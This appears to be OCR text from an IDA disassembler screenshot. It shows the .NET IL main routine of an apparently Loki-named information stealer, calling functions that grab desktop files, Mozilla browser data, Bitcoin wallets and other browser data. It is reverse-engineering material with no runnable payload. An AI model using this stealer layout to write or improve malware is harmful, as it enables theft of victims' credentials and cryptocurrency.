 IDA View-A
Hex View-1
Structures
Enums
Imports
Exports
ldsfld string loki.Program::dir
call void loki.loki.Utilies.grabber::grab_desktop(string dir)
loc_3473:
call void loki.loki.Stealer.mozila::mozila_still()
ldsfld string loki.Program::dir
call void loki.loki.Utilies.Wallets.Wallets::BitcoinSteal(string dir)
ldsfld string loki.Program::dir
call void Loki.Utilities.UserAgent::get_agent(string dir)
.try {
ldsfld string loki.Program::dir
call void loki.loki.Browser_Parse::parse(string dir)
leave.s loc_349B
}
catch [mscorlib]System.Exception {
pop
leave.s loc_349B
}
100.00% (-80,1099) (558,548) 000030B4 00003400: loki.Program__Main (Synchronized with Hex View-1)